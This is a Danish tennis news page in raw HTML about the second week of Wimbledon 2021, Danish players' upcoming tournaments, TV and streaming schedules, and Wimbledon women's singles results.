<figure id="attachment_88582" aria-describedby="caption-attachment-88582" style="width: 1152px" class="wp-caption aligncenter"><a href="https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus.jpg"><img decoding="async" class="size-full wp-image-88582" src="https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus.jpg" alt="Emma Raducanu" width="1152" height="804" srcset="https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus.jpg 1152w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus-300x209.jpg 300w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus-1024x715.jpg 1024w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus-768x536.jpg 768w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus-700x489.jpg 700w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus-100x70.jpg 100w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus-696x486.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus-1068x745.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Emma_Raducanu_-_2021_Wimbledon_Championships_Day_6_-DSC_5542_xgaplus-602x420.jpg 602w" sizes="(max-width: 1152px) 100vw, 1152px" /></a><figcaption id="caption-attachment-88582" class="wp-caption-text">© 2021 Jimmie48 Tennis Photography This photo is available for editorial usage. Please contact: licensing@j48tennis.net Una &#8211; Emma Raducanu</figcaption></figure>
<p>I samme halvdel mødes 17-årige Cori Gauff og 33-årige Angelique Kerber i generationernes kamp i 1/8-finalen, og vinderen kan meget vel i en eventuel semifinale møde Barty, der af bookmakerne er favorit til at vinde turneringen foran Sabalenka, der fortsat har mulighed for at overtage ranglistens 1. plads, hvis hun vinder turneringen og Barty ikke slipper forbi kvartfinalen.</p>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fleschlytennis%2Fposts%2F982095462560339&amp;show_text=true&amp;width=500" width="500" height="608" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>Der vil fortsat være dansk deltagelse i 2. uge, idet 17-årige Johanne Christine Svendsen fulgte 6-2, 6-1 sejren i 1. kvalrunde hos juniorerne over Jasmine Conway (GBR) op med en kneben sejr 7-6(4), 6-4 i søndagens kvalfinale over 9. seedede Yeon woo Ku (KOR).<br />
Johanne fortalte efter kampen, at hun var nervøs men spillede godt på de rigtige bolde, og hun fandt det super vigtigt, at hun sikrede 1. sæt i tiebreak.<br />
Kvalifikationen blev afviklet på banerne i Roehampton, og Johanne havde i en pressemeddelelse fra Leschly Tennis Foundation denne kommentar til muligheden for at spille på selve Wimbledon:<br />
&#8220;<em>Jeg glæder mig til at komme ind på det store anlæg og spille. Det er sådan nogle momenter, man spiller for, og jeg tror, at det bliver enormt sjovt.</em>”</p>
<div>
<p>Johanne deltager desuden i double-rækken.</p>
</div>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CQ4FdjzAxKB/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">Vis dette opslag på Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CQ4FdjzAxKB/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">Et opslag delt af CLARA🏹 (@claratauson)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>Sideløbende med 2. uge af Wimbledon afvikles en WTA 250 turnering i Hamburg og WTA 125 udgaven af Nordea Open i Båstad, som dog bliver uden dansk deltagelse, idet 18-årige Clara Tauson lørdag meldte afbud.<br />
Forinden havde Clara i et interview med TV 2 givet udtryk for at hun har brug for en pause</p>
<p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FTV2sporttennis%2Fposts%2F1443098369388520&amp;show_text=true&amp;width=500" width="500" height="485" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>Når ATP 250 udgaven af Nordea Open afvikles ugen efter, er der dog dansk deltagelse i både single og double, idet 18-årige Holger Vitus Nødskov Rune har fået wildcard i single, og 37-årige Frederik Løchte Nielsen deltager i double sammen med Andre Goransson.</p>
<p>Forinden deltager Holger i ATP Challenger 80 i Perugia i Italien, hvor han i 1. runde &#8211; formentlig tirsdag &#8211; møder 5. seedede 32-årige no. 183 Thomas Fabbiano (ITA).</p>
<figure id="attachment_88448" aria-describedby="caption-attachment-88448" style="width: 768px" class="wp-caption aligncenter"><a href="https://www.tennisavisen.dk/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-22-at-17.47.51.jpeg"><img loading="lazy" decoding="async" class="size-full wp-image-88448" src="https://www.tennisavisen.dk/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-22-at-17.47.51.jpeg" alt="" width="768" height="1024" srcset="https://www.tennisavisen.dk/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-22-at-17.47.51.jpeg 768w, https://www.tennisavisen.dk/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-22-at-17.47.51-225x300.jpeg 225w, https://www.tennisavisen.dk/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-22-at-17.47.51-525x700.jpeg 525w, https://www.tennisavisen.dk/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-22-at-17.47.51-696x928.jpeg 696w, https://www.tennisavisen.dk/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-22-at-17.47.51-315x420.jpeg 315w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><figcaption id="caption-attachment-88448" class="wp-caption-text">Foto: Privat &#8211; Holger Vitus Nødskov Rune</figcaption></figure>
<p>21-årige Olga Helmi er efter en uges pause tilbage i Portugal, hvor hun søndag indledte kvalifikationen til W25 turneringen Open Sâo Domingos i Lisbon med at uddele &#8220;briller&#8221; (6-0, 6-0) i 1. kvalrunde.<br />
Mandag kl. 1030 møder hun i kvalfinalen 18-årige Ines Oliveira (POR).</p>
<figure id="attachment_88585" aria-describedby="caption-attachment-88585" style="width: 1200px" class="wp-caption aligncenter"><a href="https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-88585" src="https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n.jpg" alt="Porto Open 2021" width="1200" height="1200" srcset="https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n.jpg 1200w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n-300x300.jpg 300w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n-1024x1024.jpg 1024w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n-150x150.jpg 150w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n-768x768.jpg 768w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n-700x700.jpg 700w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n-696x696.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n-1068x1068.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/206743808_3588941337998701_412560202704344244_n-420x420.jpg 420w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><figcaption id="caption-attachment-88585" class="wp-caption-text">Porto Open facebook &#8211; Olga Helmi</figcaption></figure>
<p>23-årige August Holmgren kvalificerede sig i sidste uge til M15 turneringen i Monastir med 3 sejre i kvalifikationen, men der blev ingen point til ATP-ranglisten, da August i 1. runde af hovedturneringen blev besejret 7-6(4), 7-6(4) af no. 937 Tomas Farjat (ARG), der ligeledes var videre fra kvalifikationen.</p>
<p>I denne uge gør August et nyt forsøg i Monastir, hvor han i 1. kvalrunde vandt 6-2, 6-0 over 19-årige Francisco Faigenbaum (ARG).<br />
Mandag møder August i 2. kvalrunde 18-årige Thomas George Brun (SUI), men for at komme videre til hovedturneringen kræves derefter endvidere sejr over vinderen af kampen mellem no. 1694 Bruno Pujol Navarro (ESP) og Tobias Kirchlechner (ITA), der har wildcard.</p>
<figure id="attachment_82580" aria-describedby="caption-attachment-82580" style="width: 1200px" class="wp-caption aligncenter"><a href="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-82580" src="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747.jpg" alt="August Holmgren" width="1200" height="800" srcset="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747.jpg 1200w, https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747-300x200.jpg 300w, https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747-768x512.jpg 768w, https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747-1024x683.jpg 1024w, https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747-700x467.jpg 700w, https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747-696x464.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747-1068x712.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0747-630x420.jpg 630w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><figcaption id="caption-attachment-82580" class="wp-caption-text">Foto: Sportsfotograf.com &#8211; August Holmgren</figcaption></figure>
<p><b>TV-kampe/streaming og resultater </b></p>
<p>Spilleplan for aktuelle udvalgte kampe, som kan følges på TV og livestream, vil dagligt fremgå af opslag på Tennisavisens Facebook samt i nogle af de øvrige tennis-relaterede facebook-grupper.</p>
<p><a name="udvalgte"></a>Udvalgte resultater &#8211; eller links hertil &#8211; fra internationale turneringer vil løbende blive opdateret.</p>
<p><strong>Udvalgte kampe søndag 11. juli</strong></p>
<p>Billeder (facebook-opslag): Matteo Berettini og Novak Djokovic- TV 2 Sport 1500</p>
<p>====</p>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Grand Slam, Wimbledon, Finaler: TV 2 Sport (optakt 1445)</div>
</div>
<p>Centre Court &#8211; start 1500cet<br />
(1) Novak Djokovic (SRB) vs. (7) Matteo Berrettini (ITA)<br />
(7) N. skupski (GBR)/D. Krawczyk (USA) vs. J. Salisbury/H. Dart (GBR) &#8211; Mix</p>
<p>Court 1 &#8211; start 1400cet<br />
(34) Victor Lilov (BUL) vs. (23) Smir Banerjee (USA) &#8211; BS<br />
(64) Natasja Schunk (GER) vs. (30) Ane Mintegi Del Olmo (ESP) &#8211; GS<br />
(1) D. De Groot (NED) vs. K. Montjane (RSA) &#8211; Ladies Wheelchair</p>
<p>Court 3 &#8211; start 1200cet (Gentlemens Wheelchair)<br />
G. Reid (GBR) vs. J. Gerard (BEL)</p>
<p>Court 18 &#8211; start 1200cet<br />
(1) K. Dmitruk (BLR)/D. Shnaider (RUS) vs. S. Costoulas (BEL)/L. Hietaranta (FIN) &#8211; GD<br />
R. Rincon (eSP)/A. Shelbayh (JOR) vs. E. Butvilas (LTU)/A. Manzanera Pertusa (ESP) &#8211; BD</p>
<p>====</p>
<p>WTA 250 Hamburg &#8211; WTATV.com, TV 2 Play</p>
<p>Centre COurt &#8211; start 1200<br />
(Q) Elena-Gabriela Ruse (ROU) vs. Andrea Petkovic (GER)<br />
Jasmine Paolini (ITA)/Jil Teichmann (SUI) vs. Asgra Sharma (AUS)/Rosalie Van Der Hoek (NED)</p>
<p>====</p>
<p>ATP Båstad Kvaifikation &#8211; Bet365, Unibet, Oddset ??</p>
<p>Centre Court &#8211; start 1100<br />
(8) Thomas Fabbiano (ITA) vs. Markus Eriksson (SWE)<br />
(7) Blaz Rola (SLO) vs. (WC) Carl Soderlund (SWE)<br />
(3) Francisco Cerundolo (ARG) vs. (WC) Leo Borg (SWE)</p>
<p>ATP Challenger &#8211; <a href="http://Livestream.com/ATP" target="_blank" rel="noopener">Livestream.com/ATP</a></p>
<p>Salzburg-Anif &#8211; Finale</p>
<p>Center Court &#8211; start 1200<br />
[4] (92) Facundo Bagnis (ARG) vs. [3] (87) Federico Coria (ARG)</p>
<p>&#8212;</p>
<p>Perugia &#8211; Finale</p>
<p>Center Court &#8211; start 1130<br />
[7] (192) Tomas Martin Etcheverry (ARG) vs. (303) Vitaliy Sachko (UKR)</p>
<p>====</p>
<p>ITF World Tennis Tour<br />
Livestream: <a href="http://live.itftennis.com/en/live-streams/" target="_blank" rel="noopener">live.itftennis.com/en/live-streams/</a><br />
Livescore: <a href="http://live.itftennis.com/en/live-scores" target="_blank" rel="noopener">live.itftennis.com/en/live-scores</a></p>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">
<p>W25 Lisbon &#8211; https://www.youtube.com/user/tenisportugal</p>
<p>Court 1 &#8211; start 1200cet &#8211; Finale<br />
[3] (235) Ellen Perez (AUS) vs. (SE) (737) Lulu Sun (SUI)</p>
</div>
</div>
<p>Resultater opdateres på <a href="https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/" target="_blank" rel="noopener">https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/</a></p>
<hr />
<p><a id="Genveje"></a><sup><strong>Genveje</strong>: <a href="#ATPChallenger">ATP Challenger</a>, <a href="#WTAChallenger">WTA Challenger</a>, <a href="#ITFMen">ITF Men</a>, <a href="#ITFWomen">ITF Women</a>, <a href="#ITFJunior">ITF Junior</a>, <a href="#TEJunior">TE Junior</a>, <a href="#TEJunior">Svenske </a></sup></p>
<hr />
<p><strong><a href="https://www.wtatennis.com/tournaments" target="_blank" rel="noopener">WTA Tour</a> – <a href="https://www.tennisavisen.dk/turneringer-uge-14-clara-tauson-seedet-4-i-bogota-baade-frederik-loechte-og-holger-rune-spiller-atp-250/%20Davis%20Cup%20Finals%202020%20-%2022-28.%20november%202021%20Livestream:%20https://video.daviscup.com/%20Semifinalister%202019:%20Spanien,%20Canada,%20Storbritannien%20og%20Rusland%20Wildcards:%20Serbien%20og%20Frankrig%20Vindere%20af%20Qualifiers:%20Australien,%20Kazakhstan,%20Kroatien,%20%C3%98strig,%20Ungarn,%20Tyskland,%20Tjekkiet,%20Sverige,%20Columbia,%20USA,%20Ecuador%20Group%20A:%20(1)%20Spanien,%20Rusland,%20Ecuador%20Group%20B:%20(2)%20Canada,%20Kazakhstan,%20Sverige%20Group%20C:%20(3)%20Frankrig,%20Storbritannien,%20Tjekkiet%20Gorup%20D:%20(4)%20Kroatien,%20Australien,%20Ungarn%20Group%20E:%20(5)%20USA,%20Italien,%20Colombia%20Group%20F:%20(6)%20Serbien,%20Tyskland,%20%C3%98strig%20World%20Group%20I%202020%20-%20marts%20eller%20september%202021%20Taberne%20Qualifiers%20og%20vinderne%20World%20Group%20I%20Play-offs%20Bolivia%20vs.%20(1)%20Belgien%20(2)%20Argentina%20vs.%20Hviderusland%20Pakistan%20vs.%20(3)%20Japan%20Uruguay%20vs.%20(4)%20Holland%20Slovakiet%20vs.%20(5)%20Chile%20Finland%20vs.%20(6)%20Indien%20Norge%20vs.%20(7)%20Uzbekistan%20Libanon%20vs.%20(8)%20Brazilien%20New%20Zealand%20vs.%20(9)%20Korea%20Rum%C3%A6nien%20vs.%20(10)%20Portugal%20Peru%20vs.%20(11)%20Bosnien/Herzegovina%20Ukraine%20vs.%20(12)%20Israel%20World%20Group%20II%202020%20-%20marts%20eller%20september%202021%20Taberne%20af%20World%20Group%20I%20Play-offs%20samt%20vinderne%20World%20Group%20II%20Play-offs:%20Zimbabwe%20vs.%20(1)%20Kina%20(2)%20Mexico%20vs.%20Bulgarien%20(3)%20Schweiz%20vs.%20Estland%20Tunesien%20vs.%20(4)%20Dominikanske%20Republik%20Gr%C3%A6kennland%20vs.%20(5)%20Lithauen%20Danmark%20vs.%20(6)%20Thailand%20(7)%20Polen%20vs.%20El%20Salvador%20(8)%20Slovenien%20vs.%20Paraguay%20Venezuela%20vs.%20(10)%20Sydafrika%20(11)%20Taipei%20vs.%20Marokko%20(12)%20Barbados%20vs.%20Indonesien%20Fed%20Cup%20TV-d%C3%A6kning:%20https://video.fedcup.com/%20Livescore:%20https://live.fedcup.com/en/%20Fed%20Cup%20by%20BNP%20Paribas%20Finals%202020%20-%2013-18.%20April%202021%20Frankrig,%20Australien,%20Tjekkiet,%20Ungarn,%20Vindere%20Qualifiers%202020:%20USA,%20Hviderusland,%20Rusland,%20Tyskland,%20Spanien,%20Schweiz,%20Belgien,%20Slovakiet%20Play-Offs%202020%20-%205-6.%20februar%202021%20will%20rank%20the%208%20nations%20that%20were%20promoted%20from%20the%20Regional%20Group%20I%20from%20Americas,%20Europe/Africa%20and%20Asien/Oceania%20(3-7.%20marts),%20to%20see%20who%20will%20play%20the%202021%20Qualifiers%20and%20who%20will%20be%20in%20Group%20I%20in%202021.%20Polen%20vs.%20Brasilien%20Mexico%20vs.%20Storbritannien%20Serbien%20vs.%20Canada%20Letland%20vs.%20Indien%20Japan%20vs.%20Ukraine%20Rum%C3%A6nien%20vs.%20Italien%20Argentina%20vs.%20Kazakhstan%20Holland%20vs.%20vs.%20Kina%20Afg%C3%B8r%20hvem%20der%20i%202021%20spiller%20Qualifiers%20og%20hvem%20der%20spiller%20i%20Group%20I%20Group%20I%20Europe/Africa%20-%202021%20Oprykker%20fra%20Group%20II%20Europe/Africa:%20Danmark,%20Georgien%20Forts%C3%A6tter:%20%C3%98strig,%20Bulgarien,%20Kroatien,%20Estland,%20Slovenien,%20Sverige,%20Tyrkiet%20Nedrykker:%20Afg%C3%B8res%20i%20Playoff%20-%20se%20herover%20N%C3%A6sten%20alle%20kampe%20fra%20ovenn%C3%A6vnte%20turneringer%20kan%20desuden%20f%C3%B8lges%20p%C3%A5%20livestream%20hos%20bettingtjenester%20(Bet365,%20Unibet,%20NordicBet,%20Danske%20Spil)%20Livescore,%20Completed%20matches,%20Live%20Draws,%20Schedule%20for%20aktuelle%20WTA%20og%20ATP%20(incl.%20Challengers)%20findes%20p%C3%A5%20http://www.protennislive.com/LSHD/main.html" target="_blank" rel="noopener">ATP Tour</a> (Uge 27) </strong></p>
<p><strong><a href="https://www.wimbledon.com/" target="_blank" rel="noopener">Wimbledon (GBR)</a> &#8211; Græs</strong><br />
Tidsforskel: cet-1 time</p>
<p>TV-dækning: TV 2 Sport/Sport X/Play</p>
<p><strong>Resultater Women</strong></p>
<p>Finale:<br />
(1) Ashleigh Barty (AUS) vs. (8) Karolina Pliskova (CZE) 6-3, 6-7(4), 6-3</p>
<p>Semifinale<br />
(1) Ashleigh Barty (AUS) vs. (25) Angelique Kerber (GER) 6-3, 7-6(3)<br />
(8) Karolina Pliskova (CZE) vs. (2) Aryna Sabalenka (BLR) 5-7, 6-4, 6-4</p>
<p>Kvartfinale<br />
(1) Ashleigh Barty (AUS) vs. Ajla Tomljanovic (AUS) 6-1, 6-3<br />
(25) Angelique Kerber (GER) vs. (19) Karolina Muchova (CZE) 6-2, 6-3<br />
(8) Karolina Pliskova (CZE) vs. Viktorija Golubic (SUI) 6-2, 6-2<br />
(2) Aryna Sabalenka (BLR) vs. (21) Ons Jabeur (TUN) 6-4, 6-2</p>
<p>1/8-finale<br />
(1) Ashleigh Barty (AUS) vs. (14) Barbora Krejcikova (CZE) 7-5, 6-3<br />
Ajla Tomljanovic (AUS) vs. (WC) Emma Raducanu (GBR) 6-4, 3-0 Ret&#8217;d<br />
(19) Karolina Muchova (CZE) vs. (30) Paula Badosa ESP) 7-6(6), 6-4<br />
(25) Angelique Kerber (GER) vs. (20) Cori Gauff (USA) 6-4, 6-4<br />
====<br />
(8) Karolina Pliskova (CZE) vs. Ludmilla Samsonova (RUS) 6-2, 6-3<br />
Viktorija Golubic (SUI) vs. (23) Madison Keys (USA) 7-6(3), 6-3<br />
(21) Ons Jabeur (TUN) vs. (7) Iga Swiatek (POL) 5-7, 6-1, 6-1<br />
(2) Aryna Sabalenka (BLR) vs. (10) Elena Rybakina (KAZ) 6-3, 4-6, 6-3</p>
<p>R32<br />
(1) Ashleigh Barty (AUS) vs. Katerina Siniakova (CZE) 6-3, 7-5<br />
(14) Barbora Krejcikova (CZE) vs. Anastasia Sevastova (LAT) 7-6(1), 3-6, 7-5<br />
(WC) Emma Raducanu (GBR) vs. Sorana Cirstea (ROU) 6-3, 7-5<br />
Ajla Tomljanovic (AUS) vs. Jelena Ostapenko (LAT) 4-6, 6-4, 6-2<br />
&#8212;-<br />
(30) Paula Badosa ESP) vs. Magda Linette (POL)<br />
(19) Karolina Muchova (CZE) vs. (16) Anastasia Pavlyuchenkova (RUS)<br />
(20) Cori Gauff (USA) vs. Kaja Juvan (SLO)<br />
(25) Angelique Kerber (GER) vs. Aliaksandra Sasnovich (BLR)<br />
====<br />
(8) Karolina Pliskova (CZE) vs. Tereza Martincova (CZE) 6-3, 6-3<br />
Ludmilla Samsonova (RUS) vs. Sloane Stephens (USA) 6-2, 2-6, 6-4<br />
(23) Madison Keys (USA) vs. (13) Elise Mertens (BEL) 7-5, 6-3<br />
Viktorija Golubic (SUI) vs. Madison Brengle (USA) 6-2, 6-1<br />
&#8212;-<br />
(7) Iga Swiatek (POL) vs. Irina Begu (ROU) 6-1, 6-0<br />
(21) Ons Jabeur (TUN) vs. (11) Garbine Muguruza (ESP) 5-7, 6-3, 6-2<br />
(10) Elena Rybakina (KAZ) vs. Shelby Rogers (USA) 6-1, 6-4<br />
(2) Aryna Sabalenka (BLR) vs. (Q) Maria Camila Osorio Serrano (COL) 6-0, 6-3</p>
<p>R64<br />
(1) Ashleigh Barty (AUS) vs. Anna Blinkova (RUS) 6-4, 6-3<br />
Katerina Siniakova (CZE) vs. CoCo Vandeweghe (USA) 4-6, 6-2, 6-2<br />
Anastasia Sevastova (LAT) vs. Marta Kostyuk (UKR) 1-6, 6-4, 6-3<br />
(14) Barbora Krejcikova (CZE) vs. Andrea Petkovic (GER) 7-5, 6-4<br />
&#8212;<br />
Sorana Cirstea (ROU) vs. (12) Victoria Azarenka (BLR) 7-6(5), 3-6, 6-4<br />
(WC) Emma Raducanu (GBR) vs. Marketa Vondrousova (CZE) 6-2, 6-4<br />
Jelena Ostapenko (LAT) vs. (31) Daria Kasatkina (RUS) 6-1, 3-6, 8-6<br />
Ajla Tomljanovic (AUS) vs. Alize Cornet (FRA) 6-4, 0-6, 6-3<br />
&#8212;-<br />
Magda Linette (POL) vs. (7) Elina Svitolina (UKR) 6-3, 6-4<br />
(30) Paula Badosa ESP) vs. Yulia Putintseva (KAZ) 6-4, 6-1<br />
(19) Karolina Muchova (CZE) vs. Camila Giorgi (ITA) 6-3, 5-7, 6-3<br />
(16) Anastasia Pavlyuchenkova (RUS) vs. Kristyna Pliskova (CZE) 6-3, 6-3<br />
&#8212;<br />
Kaja Juvan (SLO) vs. (Q) Clara Burel (FRA) 6-3, 6-4<br />
(20) Cori Gauff (USA) vs. Elena Vesnina (RUS) 6-4, 6-3<br />
(25) Angelique Kerber (GER) vs. Sara Sorribes Tormo (ESP) 7-5, 5-7, 6-4<br />
Aliaksandra Sasnovich (BLR) vs. Nao Hibino (JPN) 6-4, 7-6(4)<br />
====<br />
(8) Karolina Pliskova (CZE) vs. Donna Vekic (CRO) 6-2, 6-2<br />
Tereza Martincolva (CZE) vs.  Nadia Podoroska (ARG) 6-3, 7-6(5)<br />
Ludmilla Samsonova (RUS) vs. (22) Jessica Pegula (USA) 6-4, 3-6, 6-3<br />
Sloane Stephens (USA) vs. (LL) Kristie Ahn (USA) 7-5, 6-3<br />
&#8212;<br />
(13) Elise Mertens (BEL) vs. Lin Zhu (CHN) 6-2, 6-0<br />
(23) Madison Keys (USA) vs. Lauren Davis (USA) 6-1, 6-4<br />
Viktorija Golubic (SUI) vs. Danielle Collins (USA) 6-2, 6-0<br />
Madison Brengle (USA) vs. (4) Sofia Kenin (USA) 6-2, 6-4<br />
&#8212;-<br />
(7) Iga Swiatek (POL) vs. Vera Zvonareva (RUS) 6-1, 6-3<br />
(26) Petra Martic (CRO) vs. Irina-Camelia Begu (ROU)<br />
(21) Ons Jabeur (TUN) vs. Venus Williams (USA) 7-5, 6-0<br />
(11) Garbine Muguruza (ESP) vs. (Q) Lesley Pattinama Kerkhove (NED) 6-1, 6-4<br />
&#8212;<br />
Shelby Rogers (USA) vs. (15) Maria Sakkari (GRE) 7-5, 6-4<br />
(10) Elena Rybakina (KAZ) vs. (Q) Claire Liu (USA) 6-4, 6-4<br />
(Q) Maria Camila Osorio Serrano (COL) vs. (32) Ekaterina Alexandrova (RUS) 7-5, 6-2<br />
(2) Aryna Sabalenka (BLR) vs. (WC) Katie Boulter (GBR) 4-6, 6-3, 6-3</p>
<p>R128 (udvalgte)<br />
(1) Ashleigh Barty (AUS) vs. Carla Suarez Navarro (ESP) 6-1, 6-7(1), 6-1<br />
Katerina Siniakova (CZE) vs. (LL) Yafan Wang (CHN) 6-1, 6-0<br />
&#8211;<br />
Marta Kostyuk (UKR) vs. (17) Kiki Bertens (NED) 6-3, 6-4<br />
Anastasia Sevastova (LAT) vs. Zarina Diyas (KAZ) 6-4, 6-1<br />
Andrea Petkovic (GER) vs. Jasmine Paolini (ITA) 6-4, 6-3<br />
(14) Barbora Krejcikova (CZE) vs. Clara Tauson (DEN) 6-3, 6-2<br />
&#8212;<br />
(12) Victoria Azarenka (BLR) vs. Kateryna Kozlova (UKR) 6-1, 6-3<br />
